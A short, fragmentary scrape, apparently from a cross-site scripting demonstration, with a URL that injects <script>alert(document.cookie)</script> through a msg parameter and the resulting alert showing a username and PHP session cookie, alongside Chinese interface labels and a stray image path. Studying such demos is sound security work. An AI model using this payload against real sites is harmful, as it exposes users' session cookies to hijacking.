 xss.com/xss-ref.php?msg=<script>alert(document.cookie)<%2Fscript>
搜索
submit
的内容为:
username=xssuser; PHPSESSID=7splt20ejvp4ub1o77n1kvgt75
确定